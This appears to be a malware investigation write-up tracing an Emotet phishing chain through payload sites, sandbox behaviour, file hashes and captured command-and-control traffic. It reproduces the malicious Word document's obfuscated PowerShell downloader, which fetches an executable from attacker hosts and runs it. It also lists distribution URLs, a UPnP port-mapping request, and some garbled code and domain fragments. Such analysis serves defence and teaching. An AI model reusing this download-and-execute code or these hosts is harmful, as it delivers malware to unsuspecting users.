
The Emotet Malware Delivery Botnet is utilizing a combination of obfuscated VBA scripts, macros, and powershell instructions to evade antivirus defenses while relying on social engineering in order to successfully exploit target systems as user intervention is mandatory in the samples observed. This begins with either receiving a phishing email containing a malicious Word Document, Excel Spreadsheet, Power-Point Presentation, PDF, link to a malicious URL, following a malicious link on the internet or be redirected to a malicious landing page. In the screen shots below you see once the Malicious Microsoft Word document is opened one is asked to choose “Enable editing”, when prompted on a top yellow bar, followed by “Enable content” because the document was created in an online version of Microsoft Office Word.
Once the instructions are followed the payload is downloaded and executed.
Solutions such as Malware bytes and premium antivirus should recognize these attacks by IOC’s. IDS, IPS, and Firewall rules should recognized them by signature, obfuscation techniques or behavior. Computer systems relying only on browser download checks, without additional antivirus or network protections, are at the highest risk for compromise. In addition, users who receive the malicious file through unfiltered email and fall victim to the social engineering exploit.
This investigation begins with reported Emotet Malware Delivery Botnet URL:
http://fmlatina[.]net/EN_US/Clients/112018
Interaction with the URL via the below curl command indicated Microsoft Word document DOC-1321017738082578.doc was being hosted.
curl -i http://fmlatina[.]net/EN_US/Clients/112018
The document contains the following powershell instructions:
$fbq=’IkL’;$qdr=’http://danzarspiritandtruth[.]om/J7B5TiAIp@http://littlepeonyphotos[.]ru/jPGDyvIm@http://iuyouth.hcmiu.edu[.]vn/mVayv0I7S@http://exploraverde[.]co/mmR4TaGu8@http://turkaline[.]com/zGiFH0X%2://turkaline[.]com/zGiFH0X’.Split(‘@’);$siF=([Systeit(‘@’);$siF=([System.IO.Path]::GetTempPath()+’\zEl.exe’);$wjS =New-Object -com ‘msxml2.xmlhttp’;$TMS = New-Object -com ‘adodb.stream’;foreach($PJC in $qdr){try{$wjS.open(‘GET’,$PJC,0);$wjS.send();$TMS.open();$TMS.type = 1;$TMS.write($wjS.responseBody);$TMS.savetofile($siF);Start-Process $siF;break}catch{}}
This command splits the domains referenced in the first half by ‘@’ and attempts to GET the executable(s) to write to file and execute.
Now lets investigate the following URL’s referenced in the powershell instructions:
http://danzarspiritandtruth[.]om/J7B5TiAIp
http://littlepeonyphotos[.]ru/jPGDyvIm
http://iuyouth.hcmiu.edu[.]vn/mVayv0I7S
http://exploraverde[.]co/mmR4TaGu8
http://iuyouth.hcmiu.edu[.]vn/mVayv0I7S
Interactions with URL http://danzarspiritandtruth[.]com returned the following results:
At the indicated location Microsoft Word Document ‘virus-for-you.doc’ was obtained.
The A record for http://danzarspiritandtruth[.]com returned 98.129.229.85
Geo-location Data for host 98.129.229.85 returned (AS53824 Liquid Web, L.L.C,Lansing,US)
At the indicated location Microsoft Word document virus-for-you.doc was obtained.
Investigation into http://littlepeonyphotos[.]ru/jPGDyvIm resulted in server response 502 Bad Gateway.
Interactions with URL http://iuyouth.hcmiu.edu[.]vn/mVayv0I7S/ returned the following results:
HTTP/1.1 200 OK
Date: Fri, 16 Nov 2018 17:16:24 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.4.45-4+deprecated+dontuse+deb.sury.org~precise+1
Content-Transfer-Encoding: binary
Set-Cookie: PHPSESSID=7fk35cg56pa77aq74o90kresu6; path=/
Expires: Tue, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Last-Modified: Fri, 16 Nov 2018 17:16:24 GMT
Content-Disposition: attachment; filename=”S1ScwrCRYW.exe”
Connection: close
Transfer-Encoding: chunked
Content-Type: application/octet-stream
The domain was hosting S1ScwrCRYW.exe
The A record for hcmiu.edu.vn returned 171.244.43.242
Geo-location Data for host 171.244.43.242 returned (AS38731 Vietel – CHT Compamy Ltd,VN)
The A record for iuyouth.hcmiu.edu[.]vn returned 125.234.237.55
Geo-location Data for host 125.234.237.55 returned (AS7552 Viettel Group,VN)
Interactions with URL http://exploraverde[.]o/mmR4TaGu8/ returned the following results:
HTTP/1.1 200 OK
X-Powered-By: PHP/5.4.45
Expires: Tue, 01 Jan 1970 00:00:00 GMT
Last-Modified: Fri, 16 Nov 2018 17:39:14 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=”fnX9RZX1.exe”
Content-Transfer-Encoding: binary
Transfer-Encoding: chunked
Date: Fri, 16 Nov 2018 17:39:14 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: Keep-Alive
The domain was hosting executable fnX9RZX1.exe
The A record for xploraverde[.]co returned 158.255.238.210
Geo-location Data for host 158.255.238.210 returned (AS39020 Comvive Servidores S.L.,Alameda De Osuna,ES)
Interactions with http://turkaline[.]com/zGiFH0X/ indicated the hosting account had been suspended, with instructions for contacting the hosting provider.
Taking a moment to summarize what we have so far, we began with Microsoft Word document hosted on domain http://fmlatina[.]net, which contains powershell instructions for contacting the following domains with associated files.
http://danzarspiritandtruth[.]com (Hosting Word Document virus-for-you.doc out of Michigan, US)
http://littlepeonyphotos[.]ru (Unreachable at the time of investigation) 195.208.1.107 (Russian Federation)
http://iuyouth.hcmiu.edu[.]vn (Hosting Executable S1ScwrCRYW.exe out of Ho Chi Minh Viet Nam)
http://exploraverde[.]co (Hosting Executable fnX9RZX1.exe out of Spain) 158.255.238.210
http://turkaline[.]com (Hosting account suspended at the time of investigation) 94.73.146.86 (Turkey)
The next area of focus are new found files virus-for-you.doc, S1ScwrCRYW.exe, fnX9RZX1.exe.
Examination of virus-for-you.doc within a Windows 7 64 bit, Professional, 6.1 (build 7601), Service Pack 1 Environment:
Interestingly enough this document contained the text, “This is a virus do not open” and behaved exactly as Microsoft Word document DOC-1321017738082578.doc.
During execution the following 3 Processes were spawned.
WINWORD.EXE (PID: 2056)
WmiPrvSE.exe (PID: 2804)
WmiPrvSE.exe (PID: 2644)
URLs Contacted:
https://pastebin[.]com/raw/pWEkryKf
https://twitter[.]com/Cryptolaemus1/status/1063305297614331904?s=20
https://twitter[.]com/pollo290987/status/1063282828945891330?s=20
The Twitter URLs provide links to PASTEBIN, https://pastebin[.]com/8vVima4b, where Emotet URL’s, Hashes, and IP Addresses are listed.

The PASTEBIN URL https://pastebin[.]com/raw/pWEkryKf lists the following URLs (Including Investigation Notes):
http://art-n-couture[.]com/xZEenLet93 (Not Active at the time of investigation)
http://bahiacreativa[.]com/Oe03Kk (Not Active at the time of investigation)
http://canetafixa.com[.]br/3uo7M (Not Active at the time of investigation)
http://cargomax[.]ru/jGudFrU (Not Active at the time of investigation)
http://chang[.]be/sTb96Tu (Downloaded executable 41631.exe)
http://cipherme[.]pl/data/FUqfiGggE (Not Active at the time of investigation)
http://colexpresscargo[.]com/HIpFeRI (Redirected to http://www.justperpect[.]info/wp-content/linkme.html)
http://corporaciondelsur.com[.]pe/1QByaBRWa (Downloaded executable DN7JwXz32.exe)
http://craniofacialhealth[.]com/fkwoBvLXu9 (Downloaded executable JePyPnUutG.exe)
http://dingesgang[.]com/kAMzVfDDiX (Not Active at the time of investigation)
http://duwon[.]net/wpp-app/zZIi80jKEg (Downloaded executable J1vYc2NqJcX.exe)
http://ecconom.[.]ru/sIjHq7jPz (Not Active at the time of investigation)
http://farmasi.uin-malang.ac[.]id/wp-content/Corporation/nEpAliJu (Downloaded executable Ry46o0Iyao.exe)
http://iepedacitodecielo.edu[.]co/9ToeEUowUq (Not Active at the time of investigation)
http://localbusinesspromotion.co[.]uk/yYdR0Jizzd (Downloaded executable 2LfFI8yV3jc3.exe)
http://malchiki-po-vyzovu-moskva[.]company/fyxuFQjT (Not Active at the time of investigation)
http://mwhite[.]ru/gMIk68B (Not Active at the time of investigation)
http://notehashtom[.]ir/SuZ3ZRA4oZ (Not Active at the time of investigation)
http://sociallysavvyseo[.]com/PGEjLjV (Not Active at the time of investigation)
http://www.alefbookstores[.]com/sources/Fix-Serialization/PXjjiWaEs7 (Not Active at the time of investigation)
Sampled Write Registry Actions:
HKCU\SOFTWARE\MICROSOFT\OFFICE\14.0\WORD\RESILIENCY\STARTUPITEMS\
HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\ZONEMAP\UNCASINTRANET
HKCU\SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS\ZONEMAP\AUTODETECT
HKCU\SOFTWARE\MICROSOFT\OFFICE\14.0\WORD\PLACE MRU\ITEM 1
Sampled File Interactions:
%TEMP%\CVRFE71.tmp
%WINDIR%\Globalization\Sorting\SortDefault.nls
%WINDIR%\Fonts\StaticCache.dat
%WINDIR%\System32\en-US\user32.dll.mui
C:\share
Processes rundll32.exe (PID: 2900) & compattelrunner.exe (PID: 2168) attempted communication with host 93.184.221.240 over HTTP port 80.
Geo-location Data for host 93.184.221.240 returned (AS15133 MCI Communications Services, Inc. d/b/a Verizon Business,London,GB)
This location returned 404 attempts during investigation.
Process compattelrunner.exe (PID:2168) attempted communication with host 23.50.155.27 over HTTP port 80.
Geo-location Data for host 23.50.155.27 returned (AS6762 TELECOM ITALIA SPARKLE S.p.A.,NL)
This location returns a 5-byte response of “0”
Re-summarizing the investigation, we now have 8 executable files associated with the Emotet Malware Delivery Botnet, listed below with their associated sha1 hashes:
f8471eb4e122472921a5803779bb7553af3f387d S1ScwrCRYW.exe
8b3cdf562edd63d9da5770cc00cc94ffc270e9d6 fnX9RZX1.exe
a532f93ee6edef5430629c37df8d70707ebdf184 2LfFI8yV3jc3.exe
a687998b7ad3624122e3bfc1ad5f343cd9b33af2 41631.exe
ce1fe98f8e01e9e721b8af936aac9f315ffd7ba4 J1vYc2NqJcX.exe
ce1fe98f8e01e9e721b8af936aac9f315ffd7ba4 JePyPnUutG.exe
298f84665a828643247eeba85fe0564d1deef53c Ry46o0Iyao.exe
298f84665a828643247eeba85fe0564d1deef53c DN7JwXz32.exe
The hashes indicate we have 6 different executable files, J1vYc2NqJcX.exe & JePyPnUutG.exe, and Ry46o0Iyao.exe & DN7JwXz32.exe share hashes. I also want to take the time to point out size similarities, & differences, as seen below:
448K 41631.exe
448K JePyPnUutG.exe
448K J1vYc2NqJcX.exe
448K 2LfFI8yV3jc3.exe
448K DN7JwXz32.exe
176K fnX9RZX1.exe
1.2M S1ScwrCRYW.exe
448K Ry46o0Iyao.exe
The first file examined was fnX9RZX1.exe in a Windows 7 64 bit, Professional, 6.1 (build 7601), Service Pack 1 Environment.
This file was written largely using C++
Sampled memory strings:
Common Desktop
CompanyName
ComputerName
cuter la ou les applet(s) de la page HTML, vous devez utiliser une nouvelle session. Cliquez sur ‘Oui’ pour lancer une nouvelle session. (Translation: To run the applet (s) of the HTML page, you must use a new session. Click ‘Yes’ to start a new session.)
DisableLocalOverride
DisableProcessIsolation
Sampled Registry Interactions:
Open HKLM\SOFTWARE\WOW6432NODE\MICROSOFT\WINDOWS NT\CURRENTVERSION\APPCOMPATFLAGS\CUSTOM\FNX9RZX1.EXE\
Open HKLM\SOFTWARE\WOW6432NODE\MICROSOFT\WINDOWS\CURRENTVERSION\SIDEBYSIDE\
Open HKLM\SOFTWARE\WOW6432NODE\MICROSOFT\WINDOWS NT\CURRENTVERSION\GRE_INITIALIZE\
Sampled File Interactions:
OPEN C:\fnX9RZX1.exe
OPEN %WINDIR%\SysWOW64
OPEN %WINDIR%\SysWOW64\controlshooter.exe
OPEN %WINDIR%\SysWOW64\controlshooter.exe:Zone.Identifier
OPEN %WINDIR%\SysWOW64\CRYPTSP.dll
CREATE %WINDIR%\SysWOW64\rsaenh.dll
OPEN %WINDIR%\SysWOW64\RpcRtRemote.dll
One note, cryptsp.dll is a Dynamic Link Library for the Cryptography Service Provider API, and rsaenh.dll implements Microsoft’s enhanced cryptography service provider (CSP) that uses 128-bit encryption.
The next file examined was Ry46o0Iyao.exe in a Windows 7 64 bit, Professional, 6.1 (build 7601), Service Pack 1 Environment.
This file contacted hosts 51.140.40.236 on port 443 (TCP) with associated process diagtrackrunner.exe (PID: 2432) originating from the United Kingdom, 23.57.80.253 on port 80 (TCP) with associated process diagtrackrunner.exe (PID: 2432) out of the United States, & 95.100.252.16 on port 80 (TCP) with associated process diagtrackrunner.exe (PID: 2432) out of the European Union.
The exacutable calls for exe PD03jG8Ic.exe hosted with http://stud100[.]biz/nTXsGe8VH/, and has file hash 207ac6ab8a5e9a1057c9d121fd36f6fc6f597712, indicating it is not the exact same file as the others obtained.
The following traffic was observed sent without HTTP headers during interaction with PD03jG8Ic.exe:
TCP traffic to 52.138.216.83 on port 443 is sent without HTTP header
TCP traffic to 88.221.144.67 on port 80 is sent without HTTP header
TCP traffic to 52.138.148.89 on port 80 is sent without HTTP header
TCP traffic to 93.184.220.29 on port 80 is sent without HTTP header
TCP traffic to 66.225.197.197 on port 80 is sent without HTTP header
Sampled Registry Interactions:
Open HKLM\SOFTWARE\WOW6432NODE\POLICIES\MICROSOFT\MUI\SETTINGS\
Open HKLM\SYSTEM\CURRENTCONTROLSET\CONTROL\COMPUTERNAME\
Sampled File Interactions:
CREATE C:\Windows
OPEN %WINDIR%\SysWOW64\PROPSYS.dll
CREATE %LOCALAPPDATA%\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-C647E37CA0D9}.1.ver0x0000000000000005.db
CREATE C:\desktop.ini
OPEN C:\Ry46o0Iyao.exe
OPEN %WINDIR%\SysWOW64
OPEN %WINDIR%\SysWOW64\theenglish.exe
OPEN %WINDIR%\SysWOW64\RpcRtRemote.dll
OPEN %WINDIR%\SysWOW64\CRYPTSP.dll
CREATE %WINDIR%\SysWOW64\rsaenh.dll
The next file examined was 2LfFI8yV3jc3.exe in Windows 7 32 bit, Home Premium, 6.1 (build 7601), Service Pack 1 Environment.
This file showed indications of writing data to a remote process, querying kernel debugger information & process information, and reading the active computer name & the cryptography machine GUID. Also, it marks files for deletion, and tries to cover tracks of having downloaded file(s) from the internet.
Sampled Deletion Attempt:
“W61Td2h.exe” opened “%WINDIR%\system32\nirmalahistory.exe:Zone.Identifier” with delete access.
Antivirus vendors marked spawned process “W61Td2h.exe” (PID: 2896) as malicious (classified as “Artemis” with a 22% detection rate)
Sampled File Interactions:
“W61Td2h.exe” touched file “%WINDIR%\Globalization\Sorting\SortDefault.nls”
“W61Td2h.exe” touched file “%WINDIR%\System32\en-US\setupapi.dll.mui”
“W61Td2h.exe” touched file “%WINDIR%\System32\en-US\shell32.dll.mui”
“W61Td2h.exe” touched file “%LOCALAPPDATA%\Microsoft\Windows\Caches”
“W61Td2h.exe” touched file “%LOCALAPPDATA%\Microsoft\Windows\Caches\cversions.1.db”
“W61Td2h.exe” touched file “%LOCALAPPDATA%\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-C647E37CA0D9}.1.ver0x000000000000000c.db”
“W61Td2h.exe” touched file “%WINDIR%\System32\rsaenh.dll”
“W61Td2h.exe” touched file “%LOCALAPPDATA%\Microsoft\Windows\Caches”
“W61Td2h.exe” touched file “%LOCALAPPDATA%\Microsoft\Windows\Caches\cversions.1.db”
“W61Td2h.exe” touched file “%LOCALAPPDATA%\Microsoft\Windows\Caches\{AFBF9F1A-8EE8-4C77-AF34-C647E37CA0D9}.1.ver0x000000000000000c.db”
The next file examined was S1ScwrCRYW.exe in a Windows 7 64 bit, Professional, 6.1 (build 7601), Service Pack 1 Environment.
Two email addresses were identified from memory & binary tortoisesvn@gmail.com cscasha2@certum.pl
Associated URL http://anayacontracting.ggbro[.]club/W61Td2h/ was identified. This location was no longer active at the time of investigation.
Sampled Registry Interactions:
CREATE C:\share
OPEN %WINDIR%\SysWOW64\statusstring.exe
OPEN %WINDIR%\syswow64\shell32.dll
OPEN %WINDIR%\WindowsShell.Manifest
CREATE %WINDIR%\SysWOW64\en-US\shell32.dll.mui
CREATE C:\Windows
OPEN %WINDIR%\SysWOW64\monjpngrad.exe:Zone.Identifier
OPEN %WINDIR%\SysWOW64\CRYPTSP.dll
CREATE %WINDIR%\SysWOW64\rsaenh.dll
OPEN %WINDIR%\SysWOW64\PROPSYS.dll
OPEN %WINDIR%\SysWOW64\RpcRtRemote.dll
The last file examined was PD03jG8Ic.exe in a Windows 7 32 bit, Home Premium, 6.1 (build 7601), Service Pack 1 Environment.
This file contacted hosts 95.101.0.136 & 2.20.27.153 on port 80 (TCP) with associated processes diagtrackrunner.exe (PID: 904) & diagtrackrunner.exe (PID: 904) out of the European Union.
It also opens the Kernel Security Device Driver (KsecDD) of Windows.
This file did not appear to differ in behavior observed from the other executable files.
At this point in the investigation we have a lot of data, the executables examined are showing similiar results in interactions with files, Windows registry calls, network behaviour, and memory string. We have uncovered email addresses tortoisesvn@gmail.com & cscasha2@certum.pl, evasive and cryptographic capabilities, and a few IP Addresses of contacted hosts, but nothing very concrete on that front. Lets get down to the packet level. I let a packet capture run while opening executables S1ScwrCRYW.exe & fnX9RZX1.exe, associated with Malicious Microsoft Word document DOC-1321017738082578.doc within a Windows 7 64 bit environment.
The host machine first began communication with Host 74.46.151.196, followed by Host 84.93.152.69.

GET Requests:
192.168.0.4.49456 > 72.46.151.196.80: Flags [P.], cksum 0x4ea7 (correct), seq 2884472485:2884473192, ack 241027592, win 64240, length 707: HTTP, length: 707
GET / HTTP/1.1
Cookie: 2172=T6TCufH2FghjtMeAy3ys29tq5ImiSaoBPeuTf4hHHJvAYHtMyfNs0gwlGjKk8e4vvJZvO5N8mlJjrEoz2KWrChH+mUm+Bo1LXxImJyiVD4gSloWDpm5XtAAvvLf6KsDXeW9SDoERwVsOhlP+hnbIwCbnupCasPSq7H+Kb77869jxwvDvr8B7e2jrhdqskLK5WpfkPv707RAO2bLFZhfu9sbkmJdPhTKQ1Siu00KQI4i8piBO2Wc+Rq/eNtrrta1jTvA9ophGN/eshbfgtHKmZa+wWb5s0JjyDpj7tpNELT74fIMCpgz8ZVstscpGRrQs5D1xKJzUYXGRJkfqNnr63lB0T6V/5yCy7PF2EaUou15K3CM7410qp48sETyNN9bgv1VmErn7p/b5bilkUVPJosp1FKIq088s8cEstusWb3O1AjMj
Decoded Cookie: "\xdb^\xf6O\xa4\xc2\xb9\xf1\xf6\x16\x08c\xb4\xc7\x80\xcb|\xac\xdb\xdbj\xe4\x89\xa2I\xaa\x01=\xeb\x93\x7f\x88G\x1c\x9b\xc0`{L\xc9\xf3l\xd2\x0c%\x1a2\xa4\xf1\xee/\xbc\x96o;\x93|\x9aRc\xacJ3\xd8\xa5\xab\n\x11\xfe\x99I\xbe\x06\x8dK_\x12&'(\x95\x0f\x88\x12\x96\x85\x83\xa6nW\xb4\x00/\xbc\xb7\xfa*\xc0\xd7yoR\x0e\x81\x11\xc1[\x0e\x86S\xfe\x86v\xc8\xc0&\xe7\xba\x90\x9a\xb0\xf4\xaa\xec\x7f\x8ao\xbe\xfc\xeb\xd8\xf1\xc2\xf0\xef\xaf\xc0{{h\xeb\x85\xda\xac\x90\xb2\xb9Z\x97\xe4>\xfe\xf4\xed\x10\x0e\xd9\xb2\xc5f\x17\xee\xf6\xc6\xe4\x98\x97O\x852\x90\xd5(\xae\xd3B\x90#\x88\xbc\xa6 N\xd9g>F\xaf\xde6\xda\xeb\xb5\xadcN\xf0=\xa2\x98F7\xf7\xac\x85\xb7\xe0\xb4r\xa6e\xaf\xb0Y\xbel\xd0\x98\xf2\x0e\x98\xfb\xb6\x93D->\xf8|\x83\x02\xa6\x0c\xfce[-\xb1\xcaFF\xb4,\xe4=q(\x9c\xd4aq\x91&G\xea6z\xfa\xdePtO\xa5\x7f\xe7 \xb2\xec\xf1v\x11\xa5(\xbb^J\xdc#;\xe3]*\xa7\x8f,\x11<\x8d7\xd6\xe0\xbfUf\x12\xb9\xfb\xa7\xf6\xf9n)dQS\xc9\xa2\xcau\x14\xa2*\xd3\xcf,\xf1\xc1,\xb6\xeb\x16os\xb5\x023#"
192.168.0.4.49457 > 84.93.152.69.8080: Flags [P.], cksum 0x1282 (correct), seq 2591013233:2591013925, ack 2563206816, win 258, length 692: HTTP, length: 692
GET / HTTP/1.1
Cookie: 48950=CZ9/DlwrNyK8nCdIalrSBAzmmqbZ59lYpyK8JosIDo0PPspZ2E5S1jJRL450MAgmi4ob1QPJBLYvxtjdwjylGnRl29hC+mvHDxkfLDW5UAwnJ5AgOKumKEdU9qYuLa+bUdY2SaqXV9bOELM4xl1wTIcyCiVppEQHNxC2Reh6Pqi1SkvTjaUhSCsz7nYNnWVePv3iGPc1IBrSAOqckRaeF5uIRpGFR9DOqUsZD096kuzwoRFite0aKV42rgvuqUFUdcjjI3aE9Ysigvcs/M5AiZCGxRyty6Wp1IP/oQZVR7to/I2js2c/Gr1RLCze1jLMw+J2Ort0bBZqufHyWT3sOOEKcpROdzX+rAxXX+iurZVoEXr9uNhBb046AqWSo35Igpbfhj+SkdYUar1Pwf9GcCEGcvk=
Decoded Cookie: "\xd7\xdd\xb5\xeb\xcd8\xe3\xde9\xef\xce=\xdf^v\xeb\xdf4\xf3Aej\x0b\x0frK.\x9bLu\xdb\xcd\x9c\xa2\xba\xder\xdb\x1e\xabn}\xd7Mw\xdb}\xf6\xe7\xddt\xd7\x7fv\xe5\xa7$\xdb\x9e\xb7\xdbN\xbc\xd7\xac"\x9fn|\x95\xe9\xe0\xb6\x1e\xbd\xd8t\xd3>W\xa7\x82\xd8z\xf7a\x84O\xf1\xd3L\xff\xf5\xd4*(\x92\'\xb8\xf3\xdet\t\x9f\x7f\x0e\\+7"\xbc\x9c\'HjZ\xd2\x04\x0c\xe6\x9a\xa6\xd9\xe7\xd9X\xa7"\xbc&\x8b\x08\x0e\x8d\x0f>\xcaY\xd8NR\xd62Q/\x8et0\x08&\x8b\x8a\x1b\xd5\x03\xc9\x04\xb6/\xc6\xd8\xdd\xc2<\xa5\x1ate\xdb\xd8B\xfak\xc7\x0f\x19\x1f,5\xb9P\x0c\'\'\x90 8\xab\xa6(GT\xf6\xa6.-\xaf\x9bQ\xd66I\xaa\x97W\xd6\xce\x10\xb38\xc6]pL\x872\n%i\xa4D\x077\x10\xb6E\xe8z>\xa8\xb5JK\xd3\x8d\xa5!H+3\xeev\r\x9de^>\xfd\xe2\x18\xf75 \x1a\xd2\x00\xea\x9c\x91\x16\x9e\x17\x9b\x88F\x91\x85G\xd0\xce\xa9K\x19\x0fOz\x92\xec\xf0\xa1\x11b\xb5\xed\x1a)^6\xae\x0b\xee\xa9ATu\xc8\xe3#v\x84\xf5\x8b"\x82\xf7,\xfc\xce@\x89\x90\x86\xc5\x1c\xad\xcb\xa5\xa9\xd4\x83\xff\xa1\x06UG\xbbh\xfc\x8d\xa3\xb3g?\x1a\xbdQ,,\xde\xd62\xcc\xc3\xe2v:\xbbtl\x16j\xb9\xf1\xf2Y=\xec8\xe1\nr\x94Nw5\xfe\xac\x0cW_\xe8\xae\xad\x95h\x11z\xfd\xb8\xd8AoN:\x02\xa5\x92\xa3~H\x82\x96\xdf\x86?\x92\x91\xd6\x14j\xbdO\xc1\xffFp!\x06r\xf9"
The following traffic indicative of remote heap overflow execution was observed sourcing from the virtual machine destined to the broadcast address:
192.168.0.4.138 > 192.168.0.255.138: NBT UDP PACKET(138) 0x0000: 4500 00e5 11c8 0000 8011 a5ec c0a8 0004 E............... 0x0010: c0a8 00ff 008a 008a 00d1 c9c5 1102 b393 ................ 0x0020: c0a8 0004 008a 00bb 0000 2046 4845 4a45 ...........FHEJE 0x0030: 4f43 4e44 4243 4e46 4145 4443 4143 4143 OCNDBCNFAEDCACAC 0x0040: 4143 4143 4143 4143 4143 4100 2046 4845 ACACACACACA..FHE 0x0050: 5046 4345 4c45 4846 4345 5046 4646 4143 PFCELEHFCEPFFFAC 0x0060: 4143 4143 4143 4143 4143 4142 4f00 ff53 ACACACACACABO..S 0x0070: 4d42 2500 0000 0000 0000 0000 0000 0000 MB%............. 0x0080: 0000 0000 0000 0000 0000 0000 0000 1100 ................ 0x0090: 0021 0000 0000 0000 0000 00e8 0300 0000 .!.............. 0x00a0: 0000 0000 0021 0056 0003 0001 0000 0002 .....!.V........ 0x00b0: 0032 005c 4d41 494c 534c 4f54 5c42 524f .2.\MAILSLOT\BRO 0x00c0: 5753 4500 0f00 80a9 0300 5749 4e2d 312d WSE.......WIN-1- 0x00d0: 5043 0000 0000 0000 0000 0601 0310 0500 PC.............. 0x00e0: 0f01 55aa 00 ..U..
The below GET request sourced from the virtual machine to the default gateway:
GET /rootDesc.xml HTTP/1.1 Host: 192.168.0.1:5000 Connection: Close User-Agent: MSWindows/6.2.9200, UPnP/1.1, MiniUPnPc/2.0
Followed by SOAP Message:
Host: 192.168.0.1:5000 User-Agent: MSWindows/6.2.9200, UPnP/1.1, MiniUPnPc/2.0 Content-Length: 285 Content-Type: text/xml SOAPAction: "urn:schemas-upnp-org:service:WANIPConnection:1#GetExternalIPAddress" Connection: Close Cache-Control: no-cache Pragma: no-cache <?xml version="1.0"?> <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:GetExternalIPAddress xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"></u:GetExternalIPAddress></s:Body></s:Envelope>
SOAP Response:
HTTP/1.1 200 OK Content-Type: text/xml Connection: close Content-Length: 360 Server: Linux/2.6.18_pro500 UPnP/1.0 MiniUPnPd/1.5 <?xml version="1.0"?> <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:GetExternalIPAddressResponse xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewExternalIPAddress>24.154.X.X</NewExternalIPAddress></u:GetExternalIPAddressResponse></s:Body></s:Envelope>
SOAP Message sourcing from virtual machine destined to gateway for Port Mapping:
POST./ctl/IPConn.HTTP/1.1..Host:.192.168.0.1:5000..User-Agent:.MSWindows/6.2.9200,.UPnP/1.1,.MiniUPnPc/2.0..Content-Length:.585..Content-Type:.text/xml..SOAPAction:."urn:schemas-upnp-org:service:WANIP Connection:1#AddPortMapping"..Connection:.Close..Cache-Control:.no-cache..Pragma:.no-cache....<?xml.version="1.0"?>..<s:Envelope.xmlns:s="http://schemas.xmlsoap.org/soap/envelope/".s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping.xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>21</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>21</NewInternalPort><NewInternalClient>192.168.0.4</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>65101-21</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>.
